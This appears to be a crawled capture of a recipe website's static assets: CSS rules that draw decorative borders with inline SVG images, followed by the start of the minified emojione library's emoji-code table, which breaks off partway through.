    left: -6px;
    top: 0;
    position: absolute;
    background: #fff url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 52.5 47.8' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e4d6c5%7D%3C/style%3E%3Cpath class='st0' d='M52.5 2.7C51.2.6 49-.3 46.4 0c-1.8.2-3.4.9-4.7 1.9-1 .8-1.7 1.7-2.2 2.8-.7-.7-1.5-1.2-2.4-1.6-2.5-1-5.5-.4-7.5 1.5-.7.7-1.3 1.6-1.7 2.5-1 0-2.1.1-3.3.5-1.1.4-2.2.8-3.2 1.3-.5.2-.9.4-1.4.6-1.5.7-3.1 1.2-4.7 1.5-.1-1.8-.7-3.6-1.8-5.1C11.9 3.7 9.4 2.2 6.7 2c-1.1 0-2.3.2-3.3.6C1.4 3.5 0 5.7 0 8c0 2.2 1.4 4.3 3.4 5.3 1.1.6 2.4.7 3.4.8 1.9.2 3.8.2 5.7 0-.4 1.1-1 2.1-1.6 3.1l-.3.8c-1.8 3.2-2.8 5.8-3.2 8.4-.4 2.4-.1 4.7.6 6.7l-.5.5C5.4 35.9 4.6 38 4.6 41c0 2.6.2 4.8 2.6 6.7h6.2c-.2-.4-.6-.7-1.1-.8-1.7-.1-2-.1-3.2-.9-1.7-1.2-2-2.3-2-5.1 0-2.3.6-3.8 2.2-5.6 1.6 2.2 4.8 3.8 7.4 2.4.7-.4 1.3-.9 1.6-1.6.4-.9.2-2.1-.4-3.1-1.1-1.7-3.3-2.6-5.5-2.3-.8.1-1.5.4-2.2.7-.5-1.5-.6-3.2-.3-4.9.3-2.3 1.2-4.6 2.9-7.5l.4-.7c.9-1.5 1.7-3 2.2-4.8 2-.4 4-1 5.9-1.8.5-.2 1-.4 1.4-.6 1-.5 1.9-.9 2.9-1.2.6-.2 1.3-.4 2.1-.4 0 .8.1 1.6.4 2.4.6 1.5 1.6 2.4 2.8 2.7h.5c.8 0 1.6-.4 2.1-1 .6-.6.8-1.5.5-2.3 0-.1-.1-.2-.2-.4-.4-1.5-1.6-2.9-3.2-3.5.2-.5.5-.9.9-1.2 1.2-1.2 3.2-1.6 4.9-1 1.6.6 2.9 2.2 3.1 4 .1.7.7 1.2 1.4 1.1.6-.1 1-.5 1.1-1.1.2-.4.2-.9 0-1.2-.2-.3-.3-.8-.2-1.4.1-1.1.8-2.1 1.7-2.9.9-.7 2.1-1.2 3.4-1.3 1.3-.2 2.9.1 3.6 1.1.5.7.5 1.8.5 3v1c0 .7.6 1.2 1.3 1.2.1 0 .3 0 .4-.1-.2.3-.2-5.8-.2-5.9zM12.7 33.4c1.2-.2 2.5.3 3 1.2.2.3.3.6.2.7 0 .1-.2.2-.4.3-1.3.7-3.3-.3-4.3-1.7 0 0 0-.1-.1-.1.6-.1 1.1-.3 1.6-.4zM7 11.7c-.9-.1-1.8-.2-2.5-.6-1.2-.6-2-1.9-2-3.1 0-1.3.8-2.6 1.9-3 .5-.2 1-.3 1.6-.3h.6c2 .2 3.9 1.3 5 2.9.8 1.2 1.3 2.6 1.3 4.1-1.9.1-3.9.2-5.9 0zm24.4.6h-.1c-.4-.1-.7-.5-1-1.1-.1-.3-.2-.6-.2-.9.7.5 1.3 1.2 1.3 2z'/%3E%3C/svg%3E") no-repeat;
    width: 54px;
    height: 49px;
    background-size: 100% 100%;
}

.border-box .border-top:after {
    content: '';
    right: -6px;
    top: 0px;
    position: absolute;
    background: #fff url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 40.8 48' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e4d6c5%7D%3C/style%3E%3Cpath class='st0' d='M31.5 35.7s0-.1 0 0c1.7 1.8 2.2 3.2 2.2 5.5 0 2.7-.3 3.9-2 5.1-1.2.8-1.5.9-3.2.9-.5 0-.9.4-1.1.8h6.1c2.4-1.9 2.6-4.2 2.6-6.8 0-2.9-.8-5.1-2.9-7.3-.2-.2-.3-.4-.5-.5.8-2 1.1-4.4.7-6.8-.4-2.6-1.4-5.2-3.2-8.4l-.4-.7c-.6-1.1-1.2-2.1-1.6-3.1 1.9.2 3.8.2 5.7 0 1.1-.1 2.3-.3 3.4-.8 2-1 3.4-3.1 3.4-5.3 0-2.3-1.4-4.5-3.4-5.4-1-.4-2.2-.6-3.5-.5-2.7.3-5.2 1.7-6.8 3.9-1.1 1.5-1.7 3.3-1.8 5.1-1.6-.4-3.2-.9-4.7-1.5-.5-.2-.9-.4-1.4-.6-1-.5-2.1-1-3.2-1.3-1.6-.5-3-.6-4.3-.4v-.1c-.1-1.5-.3-3.5-1.5-5C9.5 1.5 8.6.9 7.2.3 5.8-.2 4 0 3.3.3 2.4.6 1.6 1 .8 1.9c-.4.4-.6.8-.8 1.2v6.1c.7 0 1.1-.8 1.1-1.5 0-1.8.1-3 1.1-3.9.5-.5 1.3-.8 2.1-1.1.3-.1 1.4-.2 2 0 .9.3 1.6.8 2 1.3.7.9.9 2.2 1 3.7v.1c0 .2.1.4.1.6-1.5 1-2.4 2.5-2.5 4.1 0 .4.2.7.5 1 0 .6.5 1.2 1.1 1.2h.3c.8 0 1.4-.3 2-.8.9-.9 1.1-2.5 1.2-3.9 1.2-.3 2.5 0 3.4.3 1 .3 1.9.7 2.9 1.2.5.2.9.4 1.4.6 1.9.8 3.9 1.4 5.9 1.8.4 1.8 1.3 3.3 2.2 4.8l.4.6c1.7 2.9 2.6 5.3 2.9 7.5.3 1.7.1 3.4-.3 4.9-.7-.3-1.4-.6-2.2-.7-2.2-.3-4.4.6-5.5 2.3-.7 1-.8 2.1-.4 3.1.3.7.8 1.2 1.6 1.6 2.5 1.5 5.6-.1 7.2-2.3zm-3.7-23.9c0-1.4.5-2.9 1.3-4.1 1.2-1.6 3-2.7 5-2.9.9-.1 1.6 0 2.2.3 1.1.5 1.9 1.8 1.9 3 0 1.3-.8 2.5-2 3.1-.8.4-1.7.5-2.5.6-1.9.3-3.9.3-5.9 0zm1.7 22.4c-1 1.4-2.9 2.4-4.3 1.7-.2-.1-.4-.3-.4-.3-.1-.1 0-.4.2-.7.5-.7 1.5-1.2 2.5-1.2h.5c.6 0 1.1.2 1.5.5 0-.1 0 0 0 0z'/%3E%3C/svg%3E") no-repeat;
    width: 41px;
    height: 48px;
    background-size: 100% 100%;
    z-index: 2;
}

.border-box .border-bottom {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 57.8 10.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e4d6c5%7D%3C/style%3E%3Cpath class='st0' d='M44.9 1.3c0 1 .1 2.1-.1 3.1-.2.9-.6 1.7-1.2 2-.3.2-.7.4-1.1.5-1.6.5-3 .7-4.2.4-1.3-.3-2.5-1.1-3-2.1-.4-.9-.5-2-.4-3.1 0-.9-.5-1.3-1-1.5-.5-.2-1.2 0-1.5.5-.2.3-.3.7-.2 1.1v.1c.2 1.4-.2 2.9-1.2 4-1 1-2.5 1.5-3.8 1.3-1.4-.3-2.5-1.3-3-2.6-.3-.8-.3-1.7-.2-2.6 0-.4-.1-.7-.3-1-.2-.5-.6-.8-1.2-.8-.7 0-1.2.6-1.2 1.3 0 1.8-.1 3.5-1.1 4.5-.6.3-1.4.6-2.2.9-.3.1-1.4.2-2 0-1-.4-1.6-.8-2.1-1.3-.7-.8-.8-2-.9-3.4 0-.5 0-1-.1-1.4-.1-.6-.6-1-1.2-1h-.2c-.7.1-1.1.8-1 1.4 0 .3.1.5.1.8V2.7c0 .9-.3 1.9-.9 2.7-.8 1.1-2 2-3.4 2.3-.5.1-1 .2-1.4.2-.9-.3-1.8-.8-2.3-1.7-.6-1-.7-2.1-.7-2.9v-.1c0-.5.1-1.4-.6-2.2C1 .6.5.5 0 .6v6.1c.1.3.3.6.5.9 1 1.5 2.5 2.4 4.2 2.6.7.1 1.5 0 2.3-.2 1.9-.5 3.5-1.7 4.6-3.1.1.1.3.4.4.6.7.8 1.7 1.5 3.1 2.1 1.4.5 3.2.3 3.8.1.9-.3 2-.8 2.9-1.6.3-.3.5-.5.7-.8.9 1.4 2.4 2.4 4.1 2.7 2.2.4 4.5-.3 6.1-2 .3-.4.5-.7.7-1 1 1.4 2.5 2.4 4.4 2.8 1.6.3 3.5.2 5.5-.5.5-.2 1.1-.4 1.7-.8.4-.3.8-.6 1.1-1.1 1.2 1.7 3.4 2.5 6 2.2 1.8-.2 3.4-.9 4.7-1.9.4-.3.8-.6 1.1-1V.6c-.5.2-.7.3-.8 1-.1.6 0 .6 0 .8 0 .1 0 .3-.1.5-.2 1.1-.9 2.1-1.8 2.9-.9.7-2.1 1.2-3.4 1.3-1.3.2-2.9-.1-3.6-1.1-.5-.7-.5-1.8-.5-3V2c0-.2-.1-.4-.2-.6v-.2c0-.7-.6-1.2-1.2-1.2h-.1c-.8 0-1.4.6-1.3 1.3z'/%3E%3C/svg%3E") 0 bottom repeat-x;
    background-size: 58px 11px;
    position: absolute;
    bottom: 0;
    left: 0;
    height: 11px;
    width: 100%;
}

.border-box .border-bottom:before {
    content: '';
    left: -6px;
    bottom: 0;
    position: absolute;
    background: #fff url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 40.8 48' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e4d6c5%7D%3C/style%3E%3Cpath class='st0' d='M9.3 12.4c-1.7-1.8-2.2-3.2-2.2-5.5 0-2.7.3-3.9 2-5.1 1.2-.8 1.5-.9 3.2-.9.5 0 .9-.4 1.1-.8L7.2 0C4.8 1.9 4.6 4.2 4.6 6.8c0 2.9.8 5.1 2.9 7.3.2.2.3.4.5.5-.8 2-1.1 4.4-.7 6.8.4 2.6 1.4 5.2 3.2 8.4l.4.7c.6 1.1 1.2 2.1 1.6 3.1-1.9-.2-3.8-.2-5.7 0-1.1.1-2.3.3-3.4.8-2 1-3.4 3.1-3.4 5.3 0 2.3 1.4 4.5 3.4 5.4 1 .4 2.2.6 3.5.5 2.7-.3 5.2-1.7 6.8-3.9 1.1-1.5 1.7-3.3 1.8-5.1 1.6.4 3.2.9 4.7 1.5.5.2.9.4 1.4.6 1 .5 2.1 1 3.2 1.3 1.6.5 3 .6 4.3.4v.1c.1 1.5.3 3.5 1.5 5 .7.8 1.7 1.5 3.1 2.1 1.4.5 3.2.3 3.8.1.9-.3 1.8-.7 2.6-1.6.3-.4.6-.8.8-1.2v-6.1c-.7 0-1.1.8-1.1 1.5 0 1.8-.1 3-1.1 3.9-.5.5-1.3.8-2.1 1.1-.3.1-1.4.2-2 0-1-.4-1.6-.8-2.1-1.3-.7-.9-.9-2.2-1-3.7v-.1c0-.2-.1-.4-.1-.6 1.5-1 2.4-2.5 2.5-4.1 0-.4-.2-.7-.5-1 0-.6-.5-1.2-1.1-1.2H32c-.8 0-1.4.3-2 .8-.9.9-1.1 2.5-1.2 3.9-1.2.3-2.5 0-3.4-.3-1-.3-1.9-.7-2.9-1.2-.5-.2-.9-.4-1.4-.6-1.9-.8-3.9-1.4-5.9-1.8-.4-1.8-1.3-3.3-2.2-4.8l-.4-.6c-1.7-2.9-2.6-5.3-2.9-7.5-.3-1.7-.1-3.4.3-4.9.7.3 1.4.6 2.2.7 2.2.3 4.4-.6 5.5-2.3.7-1 .8-2.1.4-3.1-.3-.7-.8-1.2-1.6-1.6-2.4-1.5-5.6.1-7.2 2.4zM13 36.2c0 1.4-.5 2.9-1.3 4.1-1.2 1.6-3 2.7-5 2.9-.9.1-1.6 0-2.2-.3-1.1-.5-1.9-1.8-1.9-3 0-1.3.8-2.5 2-3.1.8-.4 1.7-.5 2.5-.6 1.9-.3 3.9-.3 5.9 0zm-1.7-22.4c1-1.4 2.9-2.4 4.3-1.7.2.1.4.3.4.3.1.1 0 .4-.2.7-.5.7-1.5 1.2-2.5 1.2h-.5c-.6 0-1.1-.2-1.5-.5 0 .1 0 .1 0 0z'/%3E%3C/svg%3E") no-repeat;
    width: 41px;
    height: 48px;
    background-size: 100% 100%;
}

.border-box .border-bottom:after {
    content: '';
    right: -6px;
    bottom: 0;
    position: absolute;
    background: #fff url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 52.5 47.8' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e4d6c5%7D%3C/style%3E%3Cpath class='st0' d='M0 45c1.3 2.1 3.5 3 6.1 2.7 1.8-.2 3.4-.9 4.7-1.9 1-.8 1.7-1.7 2.2-2.8.7.7 1.5 1.2 2.4 1.6 2.5 1 5.5.4 7.5-1.5.7-.7 1.3-1.6 1.7-2.5 1 0 2.1-.1 3.3-.5 1.1-.4 2.2-.8 3.2-1.3.5-.2.9-.4 1.4-.6 1.5-.7 3.1-1.2 4.7-1.5.1 1.8.7 3.6 1.8 5.1 1.6 2.2 4.1 3.7 6.8 3.9 1.3.1 2.5 0 3.5-.5 2-.9 3.4-3.1 3.4-5.4 0-2.2-1.4-4.3-3.4-5.3-1.1-.6-2.4-.7-3.4-.8-1.9-.2-3.8-.2-5.7 0 .4-1.1 1-2.1 1.6-3.1l.4-.7c1.8-3.2 2.8-5.8 3.2-8.4.4-2.4.1-4.8-.7-6.8l.5-.5c2.1-2.2 2.9-4.3 2.9-7.3 0-2.6-.2-4.8-2.6-6.7h-6.2c.2.4.6.7 1.1.8 1.7.1 2 .1 3.2.9 1.7 1.2 2 2.3 2 5.1 0 2.3-.6 3.8-2.2 5.6-1.6-2.2-4.8-3.8-7.4-2.4-.7.4-1.3.9-1.6 1.6-.4.9-.2 2.1.4 3.1 1.1 1.7 3.3 2.6 5.5 2.3.8-.1 1.5-.4 2.2-.7.5 1.5.6 3.2.3 4.9-.3 2.3-1.2 4.6-2.9 7.5l-.4.7c-.9 1.5-1.7 3-2.2 4.8-2 .4-4 1-5.9 1.8-.5.2-1 .4-1.4.6-1 .5-1.9.9-2.9 1.2-.6.2-1.3.4-2.1.4 0-.8-.1-1.6-.4-2.4-.6-1.8-1.6-2.8-2.9-3h-.5c-.8 0-1.6.4-2.1 1-.6.6-.8 1.5-.5 2.3 0 .1.1.2.2.4.4 1.5 1.6 2.9 3.2 3.5-.2.5-.5.9-.9 1.2-1.2 1.2-3.2 1.6-4.9 1-1.6-.6-2.9-2.2-3.1-4-.1-.7-.7-1.2-1.4-1.1-.6.1-1 .5-1.1 1.1-.2.4-.2.9 0 1.2.2.3.3.8.2 1.4-.1 1.1-.8 2.1-1.7 2.9-.9.7-2.1 1.2-3.4 1.3-1.3.2-2.9-.1-3.6-1.1-.5-.7-.5-1.8-.5-3v-1c0-.7-.6-1.2-1.3-1.2-.1 0-.3 0-.4.1.1-.1.1 6 .1 6zm39.8-30.7c-1.2.2-2.5-.3-3-1.2-.2-.3-.3-.6-.2-.7 0-.1.2-.2.4-.3 1.3-.7 3.3.3 4.3 1.7 0 0 0 .1.1.1-.6.2-1.1.4-1.6.4zm5.7 21.8c.9.1 1.8.2 2.5.6 1.2.6 2 1.9 2 3.1 0 1.3-.8 2.6-1.9 3-.5.2-1 .3-1.6.3h-.6c-2-.2-3.9-1.3-5-2.9-.8-1.2-1.3-2.6-1.3-4.1 1.9-.2 3.9-.2 5.9 0zm-24.4-.6h.1c.4.1.7.5 1 1.1.1.3.2.6.2.9-.7-.5-1.2-1.3-1.3-2z'/%3E%3C/svg%3E") no-repeat;
    width: 54px;
    height: 49px;
    background-size: 100% 100%;
    z-index: 2;
}
/*** END FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/styles/components/border-boxes.css ***/


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://yummybook.ru/assets/4f710818/emojione.min.js
body_size: 54468
content:
/*! emojione 02-12-2016 */
!function(a){a.emojioneList={":kiss_ww:":{unicode:["1f469-200d-2764-fe0f-200d-1f48b-200d-1f469","1f469-2764-1f48b-1f469"],fname:"1f469-2764-1f48b-1f469",uc:"1f469-200d-2764-fe0f-200d-1f48b-200d-1f469",isCanonical:!0},":couplekiss_ww:":{unicode:["1f469-200d-2764-fe0f-200d-1f48b-200d-1f469","1f469-2764-1f48b-1f469"],fname:"1f469-2764-1f48b-1f469",uc:"1f469-200d-2764-fe0f-200d-1f48b-200d-1f469",isCanonical:!1},":kiss_mm:":{unicode:["1f468-200d-2764-fe0f-200d-1f48b-200d-1f468","1f468-2764-1f48b-1f468"],fname:"1f468-2764-1f48b-1f468",uc:"1f468-200d-2764-fe0f-200d-1f48b-200d-1f468",isCanonical:!0},":couplekiss_mm:":{unicode:["1f468-200d-2764-fe0f-200d-1f48b-200d-1f468","1f468-2764-1f48b-1f468"],fname:"1f468-2764-1f48b-1f468",uc:"1f468-200d-2764-fe0f-200d-1f48b-200d-1f468",isCanonical:!1},":family_mmbb:":{unicode:["1f468-200d-1f468-200d-1f466-200d-1f466","1f468-1f468-1f466-1f466"],fname:"1f468-1f468-1f466-1f466",uc:"1f468-200d-1f468-200d-1f466-200d-1f466",isCanonical:!0},":family_mmgb:":{unicode:["1f468-200d-1f468-200d-1f467-200d-1f466","1f468-1f468-1f467-1f466"],fname:"1f468-1f468-1f467-1f466",uc:"1f468-200d-1f468-200d-1f467-200d-1f466",isCanonical:!0},":family_mmgg:":{unicode:["1f468-200d-1f468-200d-1f467-200d-1f467","1f468-1f468-1f467-1f467"],fname:"1f468-1f468-1f467-1f467",uc:"1f468-200d-1f468-200d-1f467-200d-1f467",isCanonical:!0},":family_mwbb:":{unicode:["1f468-200d-1f469-200d-1f466-200d-1f466","1f468-1f469-1f466-1f466"],fname:"1f468-1f469-1f466-1f466",uc:"1f468-200d-1f469-200d-1f466-200d-1f466",isCanonical:!0},":family_mwgb:":{unicode:["1f468-200d-1f469-200d-1f467-200d-1f466","1f468-1f469-1f467-1f466"],fname:"1f468-1f469-1f467-1f466",uc:"1f468-200d-1f469-200d-1f467-200d-1f466",isCanonical:!0},":family_mwgg:":{unicode:["1f468-200d-1f469-200d-1f467-200d-1f467","1f468-1f469-1f467-1f467"],fname:"1f468-1f469-1f467-1f467",uc:"1f468-200d-1f469-200d-1f467-200d-1f467",isCanonical:!0},":family_wwbb:":{unicode:["1f469-200d-1f469-200d-1f466-200d-1f466","1f469-1f469-1f466-1f466"],fname:"1f469-1f469-1f466-1f466",uc:"1f469-200d-1f469-200d-1f466-200d-1f466",isCanonical:!0},":family_wwgb:":{unicode:["1f469-200d-1f469-200d-1f467-200d-1f466","1f469-1f469-1f467-1f466"],fname:"1f469-1f469-1f467-1f466",uc:"1f469-200d-1f469-200d-1f467-200d-1f466",isCanonical:!0},":family_wwgg:":{unicode:["1f469-200d-1f469-200d-1f467-200d-1f467","1f469-1f469-1f467-1f467"],fname:"1f469-1f469-1f467-1f467",uc:"1f469-200d-1f469-200d-1f467-200d-1f467",isCanonical:!0},":couple_ww:":{unicode:["1f469-200d-2764-fe0f-200d-1f469","1f469-2764-1f469"],fname:"1f469-2764-1f469",uc:"1f469-200d-2764-fe0f-200d-1f469",isCanonical:!0},":couple_with_heart_ww:":{unicode:["1f469-200d-2764-fe0f-200d-1f469","1f469-2764-1f469"],fname:"1f469-2764-1f469",uc:"1f469-200d-2764-fe0f-200d-1f469",isCanonical:!1},":couple_mm:":{unicode:["1f468-200d-2764-fe0f-200d-1f468","1f468-2764-1f468"],fname:"1f468-2764-1f468",uc:"1f468-200d-2764-fe0f-200d-1f468",isCanonical:!0},":couple_with_heart_mm:":{unicode:["1f468-200d-2764-fe0f-200d-1f468","1f468-2764-1f468"],fname:"1f468-2764-1f468",uc:"1f468-200d-2764-fe0f-200d-1f468",isCanonical:!1},":family_mmb:":{unicode:["1f468-200d-1f468-200d-1f466","1f468-1f468-1f466"],fname:"1f468-1f468-1f466",uc:"1f468-200d-1f468-200d-1f466",isCanonical:!0},":family_mmg:":{unicode:["1f468-200d-1f468-200d-1f467","1f468-1f468-1f467"],fname:"1f468-1f468-1f467",uc:"1f468-200d-1f468-200d-1f467",isCanonical:!0},":family_mwg:":{unicode:["1f468-200d-1f469-200d-1f467","1f468-1f469-1f467"],fname:"1f468-1f469-1f467",uc:"1f468-200d-1f469-200d-1f467",isCanonical:!0},":family_wwb:":{unicode:["1f469-200d-1f469-200d-1f466","1f469-1f469-1f466"],fname:"1f469-1f469-1f466",uc:"1f469-200d-1f469-200d-1f466",isCanonical:!0},":family_wwg:":{unicode:["1f469-200d-1f469-200d-1f467","1f469-1f469-1f467"],fname:"1f469-1f469-1f467",uc:"1f469-200d-1f469-200d-1f467",isCanonical:!0},":rainbow_flag:":{unicode:["1f3f3-fe0f-200d-1f308","1f3f3-1f308"],fname:"1f3f3-1f308",uc:"1f3f3-fe0f-200d-1f308",isCanonical:!0},":gay_pride_flag:":{unicode:["1f3f3-fe0f-200d-1f308","1f3f3-1f308"],fname:"1f3f3-1f308",uc:"1f3f3-fe0f-200d-1f308",isCanonical:!1},":eye_in_speech_bubble:":{unicode:["1f441-200d-1f5e8","1f441-1f5e8"],fname:"1f441-1f5e8",uc:"1f441-200d-1f5e8",isCanonical:!0},":hash:":{unicode:["0023-fe0f-20e3","0023-20e3"],fname:"0023-20e3",uc:"0023-20e3",isCanonical:!0},":zero:":{unicode:["0030-fe0f-20e3","0030-20e3"],fname:"0030-20e3",uc:"0030-20e3",isCanonical:!0},":one:":{unicode:["0031-fe0f-20e3","0031-20e3"],fname:"0031-20e3",uc:"0031-20e3",isCanonical:!0},":two:":{unicode:["0032-fe0f-20e3","0032-20e3"],fname:"0032-20e3",uc:"0032-20e3",isCanonical:!0},":three:":{unicode:["0033-fe0f-20e3","0033-20e3"],fname:"0033-20e3",uc:"0033-20e3",isCanonical:!0},":four:":{unicode:["0034-fe0f-20e3","0034-20e3"],fname:"0034-20e3",uc:"0034-20e3",isCanonical:!0},":five:":{unicode:["0035-fe0f-20e3","0035-20e3"],fname:"0035-20e3",uc:"0035-20e3",isCanonical:!0},":six:":{unicode:["0036-fe0f-20e3","0036-20e3"],fname:"0036-20e3",uc:"0036-20e3",isCanonical:!0},":seven:":{unicode:["0037-fe0f-20e3","0037-20e3"],fname:"0037-20e3",uc:"0037-20e3",isCanonical:!0},":eight:":{unicode:["0038-fe0f-20e3","0038-20e3"],fname:"0038-20e3",uc:"0038-20e3",isCanonical:!0},":nine:":{unicode:["0039-fe0f-20e3","0039-20e3"],fname:"0039-20e3",uc:"0039-20e3",isCanonical:!0},":asterisk:":{unicode:["002a-fe0f-20e3","002a-20e3"],fname:"002a-20e3",uc:"002a-20e3",isCanonical:!0},":keycap_asterisk:":{unicode:["002a-fe0f-20e3","002a-20e3"],fname:"002a-20e3",uc:"002a-20e3",isCanonical:!1},":handball_tone5:":{unicode:["1f93e-1f3ff"],fname:"1f93e-1f3ff",uc:"1f93e-1f3ff",isCanonical:!0},":handball_tone4:":{unicode:["1f93e-1f3fe"],fname:"1f93e-1f3fe",uc:"1f93e-1f3fe",isCanonical:!0},":handball_tone3:":{unicode:["1f93e-1f3fd"],fname:"1f93e-1f3fd",uc:"1f93e-1f3fd",isCanonical:!0},":handball_tone2:":{unicode:["1f93e-1f3fc"],fname:"1f93e-1f3fc",uc:"1f93e-1f3fc",isCanonical:!0},":handball_tone1:":{unicode:["1f93e-1f3fb"],fname:"1f93e-1f3fb",uc:"1f93e-1f3fb",isCanonical:!0},":water_polo_tone5:":{unicode:["1f93d-1f3ff"],fname:"1f93d-1f3ff",uc:"1f93d-1f3ff",isCanonical:!0},":water_polo_tone4:":{unicode:["1f93d-1f3fe"],fname:"1f93d-1f3fe",uc:"1f93d-1f3fe",isCanonical:!0},":water_polo_tone3:":{unicode:["1f93d-1f3fd"],fname:"1f93d-1f3fd",uc:"1f93d-1f3fd",isCanonical:!0},":water_polo_tone2:":{unicode:["1f93d-1f3fc"],fname:"1f93d-1f3fc",uc:"1f93d-1f3fc",isCanonical:!0},":water_polo_tone1:":{unicode:["1f93d-1f3fb"],fname:"1f93d-1f3fb",uc:"1f93d-1f3fb",isCanonical:!0},":wrestlers_tone5:":{unicode:["1f93c-1f3ff"],fname:"1f93c-1f3ff",uc:"1f93c-1f3ff",isCanonical:!0},":wrestling_tone5:":{unicode:["1f93c-1f3ff"],fname:"1f93c-1f3ff",uc:"1f93c-1f3ff",isCanonical:!1},":wrestlers_tone4:":{unicode:["1f93c-1f3fe"],fname:"1f93c-1f3fe",uc:"1f93c-1f3fe",isCanonical:!0},":wrestling_tone4:":{unicode:["1f93c-1f3fe"],fname:"1f93c-1f3fe",uc:"1f93c-1f3fe",isCanonical:!1},":wrestlers_tone3:":{unicode:["1f93c-1f3fd"],fname:"1f93c-1f3fd",uc:"1f93c-1f3fd",isCanonical:!0},":wrestling_tone3:":{unicode:["1f93c-1f3fd"],fname:"1f93c-1f3fd",uc:"1f93c-1f3fd",isCanonical:!1},":wrestlers_tone2:":{unicode:["1f93c-1f3fc"],fname:"1f93c-1f3fc",uc:"1f93c-1f3fc",isCanonical:!0},":wrestling_tone2:":{unicode:["1f93c-1f3fc"],fname:"1f93c-1f3fc",uc:"1f93c-1f3fc",isCanonical:!1},":wrestlers_tone1:":{unicode:["1f93c-1f3fb"],fname:"1f93c-1f3fb",uc:"1f93c-1f3fb",isCanonical:!0},":wrestling_tone1:":{unicode:["1f93c-1f3fb"],fname:"1f93c-1f3fb",uc:"1f93c-1f3fb",isCanonical:!1},":juggling_tone5:":{unicode:["1f939-1f3ff"],fname:"1f939-1f3ff",uc:"1f939-1f3ff",isCanonical:!0},":juggler_tone5:":{unicode:["1f939-1f3ff"],fname:"1f939-1f3ff",uc:"1f939-1f3ff",isCanonical:!1},":juggling_tone4:":{unicode:["1f939-1f3fe"],fname:"1f939-1f3fe",uc:"1f939-1f3fe",isCanonical:!0},":juggler_tone4:":{unicode:["1f939-1f3fe"],fname:"1f939-1f3fe",uc:"1f939-1f3fe",isCanonical:!1},":juggling_tone3:":{unicode:["1f939-1f3fd"],fname:"1f939-1f3fd",uc:"1f939-1f3fd",isCanonical:!0},":juggler_tone3:":{unicode:["1f939-1f3fd"],fname:"1f939-1f3fd",uc:"1f939-1f3fd",isCanonical:!1},":juggling_tone2:":{unicode:["1f939-1f3fc"],fname:"1f939-1f3fc",uc:"1f939-1f3fc",isCanonical:!0},":juggler_tone2:":{unicode:["1f939-1f3fc"],fname:"1f939-1f3fc",uc:"1f939-1f3fc",isCanonical:!1},":juggling_tone1:":{unicode:["1f939-1f3fb"],fname:"1f939-1f3fb",uc:"1f939-1f3fb",isCanonical:!0},":juggler_tone1:":{unicode:["1f939-1f3fb"],fname:"1f939-1f3fb",uc:"1f939-1f3fb",isCanonical:!1},":cartwheel_tone5:":{unicode:["1f938-1f3ff"],fname:"1f938-1f3ff",uc:"1f938-1f3ff",isCanonical:!0},":person_doing_cartwheel_tone5:":{unicode:["1f938-1f3ff"],fname:"1f938-1f3ff",uc:"1f938-1f3ff",isCanonical:!1},":cartwheel_tone4:":{unicode:["1f938-1f3fe"],fname:"1f938-1f3fe",uc:"1f938-1f3fe",isCanonical:!0},":person_doing_cartwheel_tone4:":{unicode:["1f938-1f3fe"],fname:"1f938-1f3fe",uc:"1f938-1f3fe",isCanonical:!1},":cartwheel_tone3:":{unicode:["1f938-1f3fd"],fname:"1f938-1f3fd",uc:"1f938-1f3fd",isCanonical:!0},":person_doing_cartwheel_tone3:":{unicode:["1f938-1f3fd"],fname:"1f938-1f3fd",uc:"1f938-1f3fd",isCanonical:!1},":cartwheel_tone2:":{unicode:["1f938-1f3fc"],fname:"1f938-1f3fc",uc:"1f938-1f3fc",isCanonical:!0},":person_doing_cartwheel_tone2:":{unicode:["1f938-1f3fc"],fname:"1f938-1f3fc",uc:"1f938-1f3fc",isCanonical:!1},":cartwheel_tone1:":{unicode:["1f938-1f3fb"],fname:"1f938-1f3fb",uc:"1f938-1f3fb",isCanonical:!0},":person_doing_cartwheel_tone1:":{unicode:["1f938-1f3fb"],fname:"1f938-1f3fb",uc:"1f938-1f3fb",isCanonical:!1},":shrug_tone5:":{unicode:["1f937-1f3ff"],fname:"1f937-1f3ff",uc:"1f937-1f3ff",isCanonical:!0},":shrug_tone4:":{unicode:["1f937-1f3fe"],fname:"1f937-1f3fe",uc:"1f937-1f3fe",isCanonical:!0},":shrug_tone3:":{unicode:["1f937-1f3fd"],fname:"1f937-1f3fd",uc:"1f937-1f3fd",isCanonical:!0},":shrug_tone2:":{unicode:["1f937-1f3fc"],fname:"1f937-1f3fc",uc:"1f937-1f3fc",isCanonical:!0},":shrug_tone1:":{unicode:["1f937-1f3fb"],fname:"1f937-1f3fb",uc:"1f937-1f3fb",isCanonical:!0},":mrs_claus_tone5:":{unicode:["1f936-1f3ff"],fname:"1f936-1f3ff",uc:"1f936-1f3ff",isCanonical:!0},":mother_christmas_tone5:":{unicode:["1f936-1f3ff"],fname:"1f936-1f3ff",uc:"1f936-1f3ff",isCanonical:!1},":mrs_claus_tone4:":{unicode:["1f936-1f3fe"],fname:"1f936-1f3fe",uc:"1f936-1f3fe",isCanonical:!0},":mother_christmas_tone4:":{unicode:["1f936-1f3fe"],fname:"1f936-1f3fe",uc:"1f936-1f3fe",isCanonical:!1},":mrs_claus_tone3:":{unicode:["1f936-1f3fd"],fname:"1f936-1f3fd",uc:"1f936-1f3fd",isCanonical:!0},":mother_christmas_tone3:":{unicode:["1f936-1f3fd"],fname:"1f936-1f3fd",uc:"1f936-1f3fd",isCanonical:!1},":mrs_claus_tone2:":{unicode:["1f936-1f3fc"],fname:"1f936-1f3fc",uc:"1f936-1f3fc",isCanon